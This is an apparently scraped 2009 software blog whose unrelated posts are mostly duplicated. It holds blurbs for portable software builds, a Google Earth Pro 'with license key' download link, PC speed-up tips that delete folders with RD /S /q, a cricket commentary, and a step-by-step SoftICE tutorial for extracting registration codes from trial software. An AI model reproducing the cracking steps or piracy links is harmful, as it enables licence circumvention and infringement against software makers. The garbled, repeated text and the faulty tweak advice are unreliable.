Avoid products that contain alcohol - these tend to dehydrate skin - and read the labels for ingredients.
PDF to Word Converter 3.0 Portable
PDF2Word (PDF to Word) software exports the text, images and other contents from any PDF document into MS Word document format (RTF or Word), so you can edit and reuse your PDF content. PDF2Word (PDF to Word) preserves the original PDF text, layout and bitmap images in the generated Word document. PDF2Word (PDF to Word) software is a standalone program and does not require Microsoft Word, Adobe Acrobat, or even Acrobat Reader.
PDF to Word/RTF Features and Interface:
• Convert PDF files into Microsoft Word documents;
• Batch PDF to Word conversion - convert multiple documents at once;
• Standalone software, MS Word, Adobe Acrobat and Reader NOT required!
• Support Command Line Operation (for manual use or inclusion in scripts);
• Support Win98/ME/NT/2000/XP/2003/Vista platforms;
• Automatically resize PDF page to fit your required Word page size;
• Accurately preserve text, pictures, and layout of the original PDF;
• PDF to Word is easy to use;
• Support multiple documents conversion (Batch Processing);
• Support drag and drop PDF files for conversion;
• Support PDF1.6 file format (formerly supported only by Adobe Acrobat 7.0);
• Converted files can be automatically loaded immediately after conversion is complete;
• Support page range conversion (all, from-to, individual pages);
• Support English, French, German, Italian, Chinese Simplified, Chinese Traditional, Czech, Danish, Dutch, Japanese, Korean, Norwegian, Polish, Portuguese, Russian, Spanish, Swedish, etc. languages;
• Support deletion of graphics and pictures from the generated Word document;
• Support encrypted PDF file conversion;
• Five reconstruction modes for PDF to Word conversion;
• Convert PDF file to flowing MS Word document without text boxes.
PDF to Word/RTF Features and Interface:
• Convert PDF files into Microsoft Word documents;
• Batch PDF to Word conversion - convert multiple documents at once;
• Standalone software, MS Word, Adobe Acrobat and Reader NOT required!
• Support Command Line Operation (for manual use or inclusion in scripts);
• Support Win98/ME/NT/2000/XP/2003/Vista platforms;
• Automatically resize PDF page to fit your required Word page size;
• Accurately preserve text, pictures, and layout of the original PDF;
• PDF to Word is easy to use;
• Support multiple documents conversion (Batch Processing);
• Support drag and drop PDF files for conversion;
• Support PDF1.6 file format (formerly supported only by Adobe Acrobat 7.0);
• Converted files can be automatically loaded immediately after conversion is complete;
• Support page range conversion (all, from-to, individual pages);
• Support English, French, German, Italian, Chinese Simplified, Chinese Traditional, Czech, Danish, Dutch, Japanese, Korean, Norwegian, Polish, Portuguese, Russian, Spanish, Swedish, etc. languages;
• Support deletion of graphics and pictures from the generated Word document;
• Support encrypted PDF file conversion;
• Five reconstruction modes for PDF to Word conversion;
• Convert PDF file to flowing MS Word document without text boxes.
PowerArchiver 2010 Professional 11.50.49 Portable
PowerArchiver offers hundreds of features, yet remains easy to use, small and fast. Novice users will find a familiar interface complete with tutorial and detailed help, while more experienced users can take advantage of full Explorer integration, multiple encryption methods and advanced compression algorithms.
PowerArchiver is an award-winning archive utility for the Windows® family that provides support for most compressed and encoded files, as well as access to many powerful features and tools through an easy to use interface that seamlessly integrates with Windows Explorer. PowerArchiver creates and works with unlimited size ZIP archives with enhanced ZIP format speed and compression; a Password Manager stores your frequently used passwords; encrypts your archives using 5 different methods including 256-bit AES; back up your work with PowerArchiver's Auto-Backup tool and FTP support; creates powerful CAB and ZIP self extracting (SFX) archives using a Wizard; a Batch ZIP tool compresses hundreds of files all at once; and a Multi-Extract tool can extract hundreds of archives instantly.
Complete Feature List:
• Complete built-in support for 7-ZIP, ZIP, CAB, LHA (LZH), TAR, TAR.GZ, TAR.BZ2, BH, RAR, ARJ, ARC, ACE, ZOO, GZ, and BZIP2 file formats
• Support for reading and extracting disc image formats: ISO, BIN, IMG and NRG
• Built-in support for XXE, UUE, and yENC encoded files and full MIME (Base 64) support
• Creating ZIP and CAB and PAE encrypted self-extracting archives using a Wizard interface
• Support for unlimited size ZIP archives, with improved performance when working with 100,000+ files
• Support for Deflate64, providing improved compression results (both size and speed)
• Complete support for PKZIP 4.0 and PKZIP 4.5 disk spanning
• Compression Profiles to store frequently used compression settings
• Full support for ZIP AES encryption, 128-bit/192-bit/256-bit (supports: PKZip 5.1 (full), Secure Zip 8.0 and WinZip 9.0 AE-1 & AE-2) and proprietary PAE format using 5 different methods: Blowfish (128-bit), DES (64-bit), Triple DES (128-bit), AES 128-bit, and AES 256-bit
• Support for AES encrypted 7-Zip archives and multivolume 7-Zip archives
• Uploading archives or backups directly to FTP or SFTP (SSH) sites with multiple profiles supported and timeout option
• Password manager for saving frequently used passwords
• Tool for creating PBS backup scripts and running automated backups
• Internal viewer that supports TXT, RTF, GIF, PNG, BMP, ICO, TIFF, GFI, SGI, EMF, WMF, PPM, Adobe Photoshop, Autodesk, Truevision, - ZSoft Paintbrush, Kodak Photo-CD, JASC PaintShop Pro, and Dr. Halo file formats
• Many powerful archive operations (including: renaming files in archive, spanning archives, testing archives, viewing and writing comments, installing archives, and checking archives for viruses)
• Drag and Drop from/to Windows Explorer and the Desktop
• Two ways of viewing archives (Classic - all files in the same listing; Explorer - browsing through an archive like folders in Windows Explorer)
• Complete integration with Windows (extracting archives and creating archives directly from Windows Explorer using powerful "Explorer Shell Extensions")
• Ability to edit files within an archive using one single operation
• Printing file listing to text file or HTML document
• Tool for repairing corrupted ZIP archives
• Converting between file formats (for example: changing a ZIP archive to CAB archive, or LHA archive to ZIP archive)
• Extracting multiple archives at the same time
• Batch Zip function to create multiple different archives at once
• Favorite Folders to quickly locate archives
• Powerful Find function for searching within an archive
• Auto Update to automatically download and install new versions of PowerArchiver
• Powerful help in HTML and a tutorial with pictures for beginners
• Full skinning support via PSF files - includes interface skins, toolbar skins, icons and customizable application settings
• Customizable toolbar that can be docked to any side of the application or float independently
• Windows XP Theme and ClearType support.
PowerArchiver is an award-winning archive utility for the Windows® family that provides support for most compressed and encoded files, as well as access to many powerful features and tools through an easy to use interface that seamlessly integrates with Windows Explorer. PowerArchiver creates and works with unlimited size ZIP archives with enhanced ZIP format speed and compression; a Password Manager stores your frequently used passwords; encrypts your archives using 5 different methods including 256-bit AES; back up your work with PowerArchiver's Auto-Backup tool and FTP support; creates powerful CAB and ZIP self extracting (SFX) archives using a Wizard; a Batch ZIP tool compresses hundreds of files all at once; and a Multi-Extract tool can extract hundreds of archives instantly.
Complete Feature List:
• Complete built-in support for 7-ZIP, ZIP, CAB, LHA (LZH), TAR, TAR.GZ, TAR.BZ2, BH, RAR, ARJ, ARC, ACE, ZOO, GZ, and BZIP2 file formats
• Support for reading and extracting disc image formats: ISO, BIN, IMG and NRG
• Built-in support for XXE, UUE, and yENC encoded files and full MIME (Base 64) support
• Creating ZIP and CAB and PAE encrypted self-extracting archives using a Wizard interface
• Support for unlimited size ZIP archives, with improved performance when working with 100,000+ files
• Support for Deflate64, providing improved compression results (both size and speed)
• Complete support for PKZIP 4.0 and PKZIP 4.5 disk spanning
• Compression Profiles to store frequently used compression settings
• Full support for ZIP AES encryption, 128-bit/192-bit/256-bit (supports: PKZip 5.1 (full), Secure Zip 8.0 and WinZip 9.0 AE-1 & AE-2) and proprietary PAE format using 5 different methods: Blowfish (128-bit), DES (64-bit), Triple DES (128-bit), AES 128-bit, and AES 256-bit
• Support for AES encrypted 7-Zip archives and multivolume 7-Zip archives
• Uploading archives or backups directly to FTP or SFTP (SSH) sites with multiple profiles supported and timeout option
• Password manager for saving frequently used passwords
• Tool for creating PBS backup scripts and running automated backups
• Internal viewer that supports TXT, RTF, GIF, PNG, BMP, ICO, TIFF, GFI, SGI, EMF, WMF, PPM, Adobe Photoshop, Autodesk, Truevision, - ZSoft Paintbrush, Kodak Photo-CD, JASC PaintShop Pro, and Dr. Halo file formats
• Many powerful archive operations (including: renaming files in archive, spanning archives, testing archives, viewing and writing comments, installing archives, and checking archives for viruses)
• Drag and Drop from/to Windows Explorer and the Desktop
• Two ways of viewing archives (Classic - all files in the same listing; Explorer - browsing through an archive like folders in Windows Explorer)
• Complete integration with Windows (extracting archives and creating archives directly from Windows Explorer using powerful "Explorer Shell Extensions")
• Ability to edit files within an archive using one single operation
• Printing file listing to text file or HTML document
• Tool for repairing corrupted ZIP archives
• Converting between file formats (for example: changing a ZIP archive to CAB archive, or LHA archive to ZIP archive)
• Extracting multiple archives at the same time
• Batch Zip function to create multiple different archives at once
• Favorite Folders to quickly locate archives
• Powerful Find function for searching within an archive
• Auto Update to automatically download and install new versions of PowerArchiver
• Powerful help in HTML and a tutorial with pictures for beginners
• Full skinning support via PSF files - includes interface skins, toolbar skins, icons and customizable application settings
• Customizable toolbar that can be docked to any side of the application or float independently
• Windows XP Theme and ClearType support.
Next Video Converter
Next Video Converter is an multifunctional video converting freeware with easy-to-use graphical interface, fast converting speed, and excellent video quality. It can convert almost all video formats including DivX, XviD, MOV, RM, RMVB, MPEG, VOB, DVD, WMV, and AVI to MPEG-4 movie format for iPod, iPhone, PSP or other portable video device, MP4 player, or Smartphones. It can also rip DVD to many video formats.
Converting all popular video formats including 3GP, MPEG(MPG), WMV, AVI, DivX, MP4, MOV, RM, FLV, SWF, H.264/AVC, MP4 to AVI, MPEG4, MP4, FLV, WMV, 3GP, MPEG1, MPEG2, VCD/SVCD/DVD, MP3, WAV, etc. with hight quality and hight speed.
Ripping DVD, convert your favorite DVD movie to all most popular video/audio formats such as DVD to AVI, DivX, MPEG, VCD, MP4, WMV, MP3, WMA, etc.
Backup DVD, Backuping DVD to hard drive easily.
Downloading YouTube video from YouTube website and convert it to popular video format.
Convert movie and rip DVD to play on mobile video equipment like the Sony PSP, Apple iPod Video, iPhone, iAudio X5, Creative Labs ZEN Vision, etc.
Converting all popular video formats including 3GP, MPEG(MPG), WMV, AVI, DivX, MP4, MOV, RM, FLV, SWF, H.264/AVC, MP4 to AVI, MPEG4, MP4, FLV, WMV, 3GP, MPEG1, MPEG2, VCD/SVCD/DVD, MP3, WAV, etc. with hight quality and hight speed.
Ripping DVD, convert your favorite DVD movie to all most popular video/audio formats such as DVD to AVI, DivX, MPEG, VCD, MP4, WMV, MP3, WMA, etc.
Backup DVD, Backuping DVD to hard drive easily.
Downloading YouTube video from YouTube website and convert it to popular video format.
Convert movie and rip DVD to play on mobile video equipment like the Sony PSP, Apple iPod Video, iPhone, iAudio X5, Creative Labs ZEN Vision, etc.
Download Accelerator Plus (DAP) 9.1 Portable
Download Accelerator Plus (DAP) is the world's leading download manager, allows you to download up to 300% faster* with increased reliability, resume support and errors recovery. It searches for mirror sites that most effectively serve your downloads through multiserver connections for optimal utilization of dial-up or broadband connections. DAP automatically recovers from shutdowns, lost connections, and other errors. It is fully integrated into Netscape, Internet Explorer, and Opera, Mozilla/Firefox and offers a toolbar for Internet Explorer with a links catcher and a highlighter, providing the best possible performance from ANY Internet connection (dial-up, cable, DSL / ADSL, T1 etc.), allowing a Faster and more Reliable download experience. It features auto-hang-up after downloading, proxy settings, scheduling, and a unique AlwaysResume service.
DAP Features:
- Preview pane – Preview downloads of Music and Video files
- Download list - Advanced management of downloads queues, priorities and statuses
- File Information pane – Advanced information of downloaded files and sources
- Completed downloads list – Separate list of completed downloads
- DAP Drive integration – Save downloads and Upload files to DAP Drive web storage
- Media Center Tab – Conveniently manage your media files
- Superior Usability – New interface with flexible design options
- Integrates with all browsers – Internet Explorer, Netscape, Opera, Mozilla/Firefox
Download Accelerator Plus registered version includes:
- Zip Extract - download & extract specific files from zip archive
- Removal of the Banner Advertisement within the application
- DAP Skin Selection
- Management of site passwords and other relevant info (unlimited)
- Tray icon minimization while downloading
- Prioritized technical support
- Extreme acceleration speed - for faster download rate
Only with DAP Premium:
- Extremely faster - x10 connections per download!
- Absolutely no advertisements!
- Totally customized download experience!
- Shredder to totally eliminate files you don't need!
- Trace Cleaner -keep your privacy after browsing!
- Preview & extract zip files while downloading!
- Cool new look, more comfortable management features!
What's New :
New in DAP 9.1:
· Windows 7 Support - Use DAP with the latest Windows OS
· Download style - Download the way you want, with Internet Explorer or Firefox style downloading
· Integration with SpeedBit Video Downloader - Download YouTube and web videos for free
· Download Security powered by SpeedBit Multi Antivirus Analysis – See what leading Antivirus programs say about your downloads
Improved:
· Installation and setup in Windows Vista
· Stability and performance
· Added security indications to the Firefox style Download list
· Added tooltips for items and icons in the Download list
Fixed:
· Performance of the Firefox style Downloads list
· Issues with downloads from sites that do not support the resume feature
· Yahoo webmail attachments display file sizes bigger than the actual size
· Problems opening certain file types and displaying the correct icon
· eMusic downloads are now downloaded by the eMusic Download Manager
· Changed User Agent to DAP 9.0
· Google Chrome integrati...
DAP Features:
- Preview pane – Preview downloads of Music and Video files
- Download list - Advanced management of downloads queues, priorities and statuses
- File Information pane – Advanced information of downloaded files and sources
- Completed downloads list – Separate list of completed downloads
- DAP Drive integration – Save downloads and Upload files to DAP Drive web storage
- Media Center Tab – Conveniently manage your media files
- Superior Usability – New interface with flexible design options
- Integrates with all browsers – Internet Explorer, Netscape, Opera, Mozilla/Firefox
Download Accelerator Plus registered version includes:
- Zip Extract - download & extract specific files from zip archive
- Removal of the Banner Advertisement within the application
- DAP Skin Selection
- Management of site passwords and other relevant info (unlimited)
- Tray icon minimization while downloading
- Prioritized technical support
- Extreme acceleration speed - for faster download rate
Only with DAP Premium:
- Extremely faster - x10 connections per download!
- Absolutely no advertisements!
- Totally customized download experience!
- Shredder to totally eliminate files you don't need!
- Trace Cleaner -keep your privacy after browsing!
- Preview & extract zip files while downloading!
- Cool new look, more comfortable management features!
What's New :
New in DAP 9.1:
· Windows 7 Support - Use DAP with the latest Windows OS
· Download style - Download the way you want, with Internet Explorer or Firefox style downloading
· Integration with SpeedBit Video Downloader - Download YouTube and web videos for free
· Download Security powered by SpeedBit Multi Antivirus Analysis – See what leading Antivirus programs say about your downloads
Improved:
· Installation and setup in Windows Vista
· Stability and performance
· Added security indications to the Firefox style Download list
· Added tooltips for items and icons in the Download list
Fixed:
· Performance of the Firefox style Downloads list
· Issues with downloads from sites that do not support the resume feature
· Yahoo webmail attachments display file sizes bigger than the actual size
· Problems opening certain file types and displaying the correct icon
· eMusic downloads are now downloaded by the eMusic Download Manager
· Changed User Agent to DAP 9.0
· Google Chrome integrati...
Google Earth Pro Final With license Key 4.2.0205.5730
For professional and commercial uses.
With Google Earth Pro, it’s easy to research locations and present your discoveries. In just a few clicks, you can import site plans, property lists or client sites and share the view with your client or colleague. You can even export high-quality images to documents or the web. Want to see it in action?
Annotate and visualize
Represent your location-based data using 3D drawing tools, or transfer up to 2,500 locations by address or geospatial coordinates from a spreadsheet. The GIS Data Importing Module lets you incorporate GIS data in file formats such as .shp and .tab. Examples include parcel, demographic, and 3D building data.
Share and analyze
Share your Google Earth views and data representations with your clients as a KML, Google Earth‘s original file format. With your upgraded Pro subscription, you get additional measurement tools (square feet, mile, acreage, radius and so on), so simply select the points on the screen using your mouse and let Google Earth calculate the rest.
Create visually powerful presentations
Export high-resolution images up to 11" x 17" (4800 pixels, sample print - 890k), and use them in documents, presentations, web or printed materials. Your audience can come along for the ride as you create your own compressed movies (.wmv, sample movie - 13MB) of the zooms and virtual tours you take in Google Earth.
Useful for many industries
Whether you’re in commercial real estate, insurance or media, Google Earth Pro lets you represent geo-specific information to full dramatic effect. Learn how it’s applicable to your industry.
Recommended configuration:
- Operating system: Windows 2000/ XP/ Vista
- CPU speed: Intel® Pentium® P4 2.4GHz+ or AMD 2400xp+
- System memory (RAM): 512MB
- 2GB hard-disk space
- 3D graphics card: 3D-capable video card with 32MB VRAM or greater
- 1280x1024, 32-bit true color screen
- Network speed: 128 kbps ("Broadband/Cable Internet")
* Google Earth Plus is an optional upgrade adding GPS device support, the ability to import spreadsheets, drawing tools and better printing.
* Google Earth Pro - for professional and commercial uses, Google Earth Pro is the ultimate research, presentation and collaboration tool for location information.
For Download copy and paste this link
http://depositfiles.com/en/files/zhi1sy3k5
With Google Earth Pro, it’s easy to research locations and present your discoveries. In just a few clicks, you can import site plans, property lists or client sites and share the view with your client or colleague. You can even export high-quality images to documents or the web. Want to see it in action?
Annotate and visualize
Represent your location-based data using 3D drawing tools, or transfer up to 2,500 locations by address or geospatial coordinates from a spreadsheet. The GIS Data Importing Module lets you incorporate GIS data in file formats such as .shp and .tab. Examples include parcel, demographic, and 3D building data.
Share and analyze
Share your Google Earth views and data representations with your clients as a KML, Google Earth‘s original file format. With your upgraded Pro subscription, you get additional measurement tools (square feet, mile, acreage, radius and so on), so simply select the points on the screen using your mouse and let Google Earth calculate the rest.
Create visually powerful presentations
Export high-resolution images up to 11" x 17" (4800 pixels, sample print - 890k), and use them in documents, presentations, web or printed materials. Your audience can come along for the ride as you create your own compressed movies (.wmv, sample movie - 13MB) of the zooms and virtual tours you take in Google Earth.
Useful for many industries
Whether you’re in commercial real estate, insurance or media, Google Earth Pro lets you represent geo-specific information to full dramatic effect. Learn how it’s applicable to your industry.
Recommended configuration:
- Operating system: Windows 2000/ XP/ Vista
- CPU speed: Intel® Pentium® P4 2.4GHz+ or AMD 2400xp+
- System memory (RAM): 512MB
- 2GB hard-disk space
- 3D graphics card: 3D-capable video card with 32MB VRAM or greater
- 1280x1024, 32-bit true color screen
- Network speed: 128 kbps ("Broadband/Cable Internet")
* Google Earth Plus is an optional upgrade adding GPS device support, the ability to import spreadsheets, drawing tools and better printing.
* Google Earth Pro - for professional and commercial uses, Google Earth Pro is the ultimate research, presentation and collaboration tool for location information.
For Download copy and paste this link
http://depositfiles.com/en/files/zhi1sy3k5
3 simple ways to speed your pc
1. Every time you open mycomputer there will be slight delay because it will check for network files and printers. u can turn it off by
Open My computer=>Tools =>folder options =>view tab
uncheck automatically search for network folders and printers then
click apply => OK===> then restart
2.Speed up Boot time
create a batch file that will delete all temp files and history.
open notepad and type
RD /S /q "C:\Documents and Settings\USERNAME\Local Settings\History"
RD /S /q "C:\Documents and Settings\Default User\Local Settings\History"
RD /S /q "C:\Documents and Settings\USERNAME\Local Settings\Temp"
save it as speedboot.bat
click Start=>run=>type gedit.msc
click computer configuration=>windows settings
double click =>scripts =>shutdown =>add
then browse the speedboot.bat and click ok
3.speed up RAM performance
Start =>run => msconfig.exe =>click system.ini tab
click plus sign next to 386enh and click new .then type conservativeSwapfileUsage=1
click ok
Restart
Open My computer=>Tools =>folder options =>view tab
uncheck automatically search for network folders and printers then
click apply => OK===> then restart
2.Speed up Boot time
create a batch file that will delete all temp files and history.
open notepad and type
RD /S /q "C:\Documents and Settings\USERNAME\Local Settings\History"
RD /S /q "C:\Documents and Settings\Default User\Local Settings\History"
RD /S /q "C:\Documents and Settings\USERNAME\Local Settings\Temp"
save it as speedboot.bat
click Start=>run=>type gedit.msc
click computer configuration=>windows settings
double click =>scripts =>shutdown =>add
then browse the speedboot.bat and click ok
3.speed up RAM performance
Start =>run => msconfig.exe =>click system.ini tab
click plus sign next to 386enh and click new .then type conservativeSwapfileUsage=1
click ok
Restart
The Cricket World Champion : Pakistan
With no recent cricketing activity of international level at home, no participation in the Indian Premier Profits League, on the back of criticism from their own chief selector and having being ruled out whatsoever to make it to the semis, Pakistan today showed the world what it is capable of.
The very fact that Pakistan stamped its presence in two finals in a row in itself speaks volumes of the cricketing talent of the country. Winning one of them and losing the other by mere five runs just adds to it. The unearthing of a 17-year old rookie, who hardly had any flesh on his body, and his resounding success against the likes of Graeme Smith and Tilkaratne Dilshan in crunch games is again a feature to be found in Team Pakistan. At this time, it is also worthwhile to mention the coach Intikhab Alam who was also responsible for the team back in 1992 when the boys brought the trophy home!
Before the start of tournament, when everyone wrote off Pakistan, there was one man still claiming Pakistan to be the favourites – hats off to Wasim Akram!
To all those who think that Pakistan’s win is merely a fluke, then remember that flukes are just one-off. This is some serious progress! Beating the two favourites of the tournament in the semi final and the final can not be a fluke. Also, both wins are quite convincing!
It is a time to celebrate and thank Almighty Allah for giving the nation something to cheer about.
It is surprising to see how a nation stuck in a foreign war and isolation can come out so strong. Again, this shows the character of the people despite the junk given to us by the so-called leaders.
Well done Team Pakistan!
If we just analyse this tournament for a minute, the turning point for me was the return of Abdul Razzaq. He provided stability in the team – his sheer presence made an effect and expectations rose. He didn’t disappoint either, taking three crucial wickets with the new ball in the final. His return also freed up Afridi, who was locked in at number 6 for some late acceleration. That task was given to Razzaq (was never really required in the end), while Afridi was promoted to have a ball. Afridi himself showed a surprising transformation in to a mature batsmen and for me, after YK’s retirement from T20, Afridi deserves to wear the captaincy hat. I’ve seen him doing well in the domestic T20s as a captain. Also, I’d love to see Afridi in Test matches!
Umar Gul topped the wickets table yet again – and that just shows the sheer quality of bowling talent.
This success will go a long way and hopefully bring back those people to cricket who left in disappointment.
Finally, the moment of the tournament for me was when Younis Khan went berserk on Mohd. Aamir when he failed to return to the stumps to collect Fawad Alam’s throw – which incidentally hit the stumps directly. Despite getting the wicket and sealing the match, Younis had more on his mind. Clearly, he was aiming much higher. I was not a fan of YK’s captaincy, but I must admit he has impressed me (a little ).
Good luck to Team Pakistan for the upcoming tour of Sri Lanka, and all the future series!
The very fact that Pakistan stamped its presence in two finals in a row in itself speaks volumes of the cricketing talent of the country. Winning one of them and losing the other by mere five runs just adds to it. The unearthing of a 17-year old rookie, who hardly had any flesh on his body, and his resounding success against the likes of Graeme Smith and Tilkaratne Dilshan in crunch games is again a feature to be found in Team Pakistan. At this time, it is also worthwhile to mention the coach Intikhab Alam who was also responsible for the team back in 1992 when the boys brought the trophy home!
Before the start of tournament, when everyone wrote off Pakistan, there was one man still claiming Pakistan to be the favourites – hats off to Wasim Akram!
To all those who think that Pakistan’s win is merely a fluke, then remember that flukes are just one-off. This is some serious progress! Beating the two favourites of the tournament in the semi final and the final can not be a fluke. Also, both wins are quite convincing!
It is a time to celebrate and thank Almighty Allah for giving the nation something to cheer about.
It is surprising to see how a nation stuck in a foreign war and isolation can come out so strong. Again, this shows the character of the people despite the junk given to us by the so-called leaders.
Well done Team Pakistan!
If we just analyse this tournament for a minute, the turning point for me was the return of Abdul Razzaq. He provided stability in the team – his sheer presence made an effect and expectations rose. He didn’t disappoint either, taking three crucial wickets with the new ball in the final. His return also freed up Afridi, who was locked in at number 6 for some late acceleration. That task was given to Razzaq (was never really required in the end), while Afridi was promoted to have a ball. Afridi himself showed a surprising transformation in to a mature batsmen and for me, after YK’s retirement from T20, Afridi deserves to wear the captaincy hat. I’ve seen him doing well in the domestic T20s as a captain. Also, I’d love to see Afridi in Test matches!
Umar Gul topped the wickets table yet again – and that just shows the sheer quality of bowling talent.
This success will go a long way and hopefully bring back those people to cricket who left in disappointment.
Finally, the moment of the tournament for me was when Younis Khan went berserk on Mohd. Aamir when he failed to return to the stumps to collect Fawad Alam’s throw – which incidentally hit the stumps directly. Despite getting the wicket and sealing the match, Younis had more on his mind. Clearly, he was aiming much higher. I was not a fan of YK’s captaincy, but I must admit he has impressed me (a little ).
Good luck to Team Pakistan for the upcoming tour of Sri Lanka, and all the future series!
Sunday, June 21, 2009
CRACKING SOFTWARE BY FISHING TECHNIQUE
Cracking is the art of program modification to work as our wishes. For the advance of Assembly programmer can disassembly EXE file, edit some hex codes and restore it back to default. This technique is known by Dead Listing.
For the Newbies, using fishing technique : Fishing a serial number of trial version application, with the SoftICE help We can do it. SoftICE is a debbuger software type that used to do the disassembly of a aplication when the program is run.
SOFTICE CONFIGURATION
The Softice installation is not difficult as the general installation program. However, To configure Softice on a PC system, there are 5 options, depending on our needs. Boot, start Softice before Wiindows loads. System, start Softice with Windows. Automatic, Softice run automatically but not all debug driver are actives. Manual, Softice run manually and the last Disable, disable Softice on every Windows startup.
After the finished installation, modificate Winice.dat file in order SoftICE can detect the symbol all at the loading time.
Winice.dat usually, in C: / Program Files / NuMega /. Then open with Notepad. Remove a semicolon (;) in front of each EXP command. Change the PHYSMB value with a capacity of our computer RAM. When done, click 'Save' and restart the computer so the changes can have impact.
SoftICE runs automatically in the background of operating system, to display on screen, press Ctrl + D on your keyboard simultaneously. Similarly, at the time you want to close to back of the screen.
START CRACKING
1. Open the Trial Version Program
Open the trial version program that you want to crack and click 'Enter Registration Code'. Enter information 'Name' and 'Registration Code' as you want (do not press ENTER first). Display Softice by pressing CTRL-D, install a breakpoint by typing in the command prompt line: BPX Getdlgitemtexta, and
SoftICE window appears on the display monitor. SoftICE displays the dialogue code. Press F12 twice and see the value of EAX register if the value 6. This value is the number of characters that you enter on the Registration first. If you have specified much as 4 characters, the EAX value will be 4.
Press F10 as much as 10 times and stop at the CALL 004079D5 because underneath there are TEST EAX, EAX which means the value that you type in EAX with EAX made in 004079D5 CALL above. Now press F8 once.
2. Searching for Registration Code
Press F10 as much as 58 times to register EAX blue and you stop at the Push after ESI Lea EAX, [EBP-0140]. Now type d eax (# disvalid registration before you enter) and press .
See the right side, there is a Registration code generated by the CALL 004079D5 that match for a name that you entered before. Then type bc * and press Enter. .
3. Test Registration Code
Open the Version Trial program. If there are any error messages, we skip. In the Name field type as we enter first. Similarly, the entries in the column Registration#. Then click OK. Now you can enjoy the full version.
Using cracked software results personally still be in the pardon. But for the commercial purpose is part of the crime.
For the Newbies, using fishing technique : Fishing a serial number of trial version application, with the SoftICE help We can do it. SoftICE is a debbuger software type that used to do the disassembly of a aplication when the program is run.
SOFTICE CONFIGURATION
The Softice installation is not difficult as the general installation program. However, To configure Softice on a PC system, there are 5 options, depending on our needs. Boot, start Softice before Wiindows loads. System, start Softice with Windows. Automatic, Softice run automatically but not all debug driver are actives. Manual, Softice run manually and the last Disable, disable Softice on every Windows startup.
After the finished installation, modificate Winice.dat file in order SoftICE can detect the symbol all at the loading time.
Winice.dat usually, in C: / Program Files / NuMega /. Then open with Notepad. Remove a semicolon (;) in front of each EXP command. Change the PHYSMB value with a capacity of our computer RAM. When done, click 'Save' and restart the computer so the changes can have impact.
SoftICE runs automatically in the background of operating system, to display on screen, press Ctrl + D on your keyboard simultaneously. Similarly, at the time you want to close to back of the screen.
START CRACKING
1. Open the Trial Version Program
Open the trial version program that you want to crack and click 'Enter Registration Code'. Enter information 'Name' and 'Registration Code' as you want (do not press ENTER first). Display Softice by pressing CTRL-D, install a breakpoint by typing in the command prompt line: BPX Getdlgitemtexta, and
SoftICE window appears on the display monitor. SoftICE displays the dialogue code. Press F12 twice and see the value of EAX register if the value 6. This value is the number of characters that you enter on the Registration first. If you have specified much as 4 characters, the EAX value will be 4.
Press F10 as much as 10 times and stop at the CALL 004079D5 because underneath there are TEST EAX, EAX which means the value that you type in EAX with EAX made in 004079D5 CALL above. Now press F8 once.
2. Searching for Registration Code
Press F10 as much as 58 times to register EAX blue and you stop at the Push after ESI Lea EAX, [EBP-0140]. Now type d eax (# disvalid registration before you enter) and press .
See the right side, there is a Registration code generated by the CALL 004079D5 that match for a name that you entered before. Then type bc * and press Enter. .
3. Test Registration Code
Open the Version Trial program. If there are any error messages, we skip. In the Name field type as we enter first. Similarly, the entries in the column Registration#. Then click OK. Now you can enjoy the full version.
Using cracked software results personally still be in the pardon. But for the commercial purpose is part of the crime.
SAFELY BROWSING WITH FINJAN
Finjan SecureBrowsing is an intuitive browser extension that checks links in search results and websites and warns you of potentially malicious links. Each link is marked as safe (green) or potentially dangerous
It is a free service that proactively alerts you to potential malicious content hiding behind links of search results, ads and other selected web pages. Finjan SecureBrowsing accesses each of the URLs in its current form on the web, and scans the relevant pages in real time using Finjan's patented behavior-based technology. Finjan SecureBrowsing then displays a safety rating next to each link it has scanned.
SecureBrowsing enlightens users to potential threats before they click on search results or other links on web pages, allowing them to explore the web safely. This service empowers the user to make intelligent choices, unleashing the full potential of the web without security worries.
While browsing the web, you come across numerous websites that use Active Content to enhance your web experience and capabilities. Active Content supports capabilities such as changing images when the mouse moves over them, popping up windows, displaying advertisements and supporting advance design elements. However, these capabilities are also used by hackers to change your system settings or even install Spyware applications. Finjan SecureBrowsing alerts you, before you visit these pages, to any potential malicious Active Content. This allows you to benefit from today's wealth of web capabilities without jeopardizing your PC and your private information.
How does it work?
Finjan SecureBrowsing performs real-time code analysis of the current content on each of the rated web pages. Potentially malicious and undesirable behavior is detected, prompting an appropriate indication. Finjan SecureBrowsing detects potentially malicious webpages even if they have never been categorized or blacklisted. It detects potentially malicious code even when it has never been previously exposed, because it scans each and every piece of web content in real-time, regardless of its source.
This software identifies potentially malicious code such as Spyware, hacking code viruses and code that tampers with your PC system settings. Such malicious code can even try to steal your private user name and passwords when you visit your on-line banking website. Finjan SecureBrowsing identifies all of these threats, in real time, by analyzing the behavior of active content that could be used maliciously (such as JavaScript, VB Script, ActiveX and Java applets).
Support
There are two software that provided to you :
Secure Browsing For Internet Explorer and Secure browsing for Firefox Add-Ons. These are available downloaded for free at Finjan Site.
Gives you the highest rate of malicious code detection:
Scans the current form of a page as it available on the Web now, in real-time.
Detects malicious content based on code analysis, rather than using signatures like anti-virus products. Provides the most accurate page safety rating based on the actual page content, rather than database lookup of web address like URL filtering products.
Ensuring your privacy:
Doesn’t track each and every URL you visit.
Doesn’t require your identification details.
Doesn’t install additional programs or change settings of your desktop.
It is a free service that proactively alerts you to potential malicious content hiding behind links of search results, ads and other selected web pages. Finjan SecureBrowsing accesses each of the URLs in its current form on the web, and scans the relevant pages in real time using Finjan's patented behavior-based technology. Finjan SecureBrowsing then displays a safety rating next to each link it has scanned.
SecureBrowsing enlightens users to potential threats before they click on search results or other links on web pages, allowing them to explore the web safely. This service empowers the user to make intelligent choices, unleashing the full potential of the web without security worries.
While browsing the web, you come across numerous websites that use Active Content to enhance your web experience and capabilities. Active Content supports capabilities such as changing images when the mouse moves over them, popping up windows, displaying advertisements and supporting advance design elements. However, these capabilities are also used by hackers to change your system settings or even install Spyware applications. Finjan SecureBrowsing alerts you, before you visit these pages, to any potential malicious Active Content. This allows you to benefit from today's wealth of web capabilities without jeopardizing your PC and your private information.
How does it work?
Finjan SecureBrowsing performs real-time code analysis of the current content on each of the rated web pages. Potentially malicious and undesirable behavior is detected, prompting an appropriate indication. Finjan SecureBrowsing detects potentially malicious webpages even if they have never been categorized or blacklisted. It detects potentially malicious code even when it has never been previously exposed, because it scans each and every piece of web content in real-time, regardless of its source.
